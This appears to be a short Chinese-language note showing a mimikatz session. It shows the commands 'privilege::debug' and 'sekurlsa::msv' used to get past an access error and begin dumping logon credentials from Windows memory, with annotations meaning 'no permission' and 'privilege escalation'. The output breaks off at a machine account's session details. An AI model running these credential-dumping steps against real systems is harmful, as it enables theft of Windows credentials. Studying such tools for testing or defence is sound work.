 mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # sekurlsa::msv
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
无权限
mimikatz # privilege::debug
提权
Privilege '20' OK
mimikatz # sekurlsa::msv
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN-MF79OP105A3$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2021/4/11 21:49:08